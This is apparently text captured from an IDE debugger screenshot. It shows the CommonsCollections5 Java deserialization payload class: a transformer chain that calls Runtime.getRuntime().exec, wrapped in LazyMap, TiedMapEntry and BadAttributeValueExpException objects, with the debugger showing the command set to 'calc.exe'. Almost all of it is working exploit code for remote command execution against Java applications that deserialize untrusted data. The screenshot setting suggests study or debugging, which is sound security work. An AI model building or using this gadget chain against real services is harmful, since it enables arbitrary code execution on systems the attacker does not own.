 55 public class CommonsCollections5 extends PayloadRunner implements ObjectPayload<BadAttributeValueExpException> {
57 public BadAttributeValueExpException getObject(final String command) throws Exception { command: "calc.exe"
final String[] execArgs = new String[] { command }; Duplicated code fragment (20 lines long). command: "calc.exe" execArgs: ["calc.exe"]
59 // inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
61 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
62 // real chain for after setup
final Transformer[] transformers = new Transformer[] {
64 new ConstantTransformer(Runtime.class),
65 new InvokerTransformer( methodName: "getMethod", new Class[] {
66 String.class, Class[].class }, new Object[] {
67 "getRuntime", new Class[0] }),
68 new InvokerTransformer( methodName: "invoke", new Class[] {
69 Object.class, Object[].class }, new Object[] {
70 null, new Object[0] }),
71 new InvokerTransformer( methodName: "exec",
72 new Class[] { String.class }, execArgs),
73 new ConstantTransformer( constantToReturn: 1) };
74
final Map innerMap = new HashMap();
76
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
78
TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
80
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField( name: "val");
Reflections.setAccessible(valfield);
valfield.set(val, entry);
85
Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
87
return val;
89 }
ds & Variables Console
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Jav
this = {CommonsCollections5@587}
command = "calc.exe"
execArgs = {String[1]@590} ["calc.exe"]… View
0 = "calc.exe"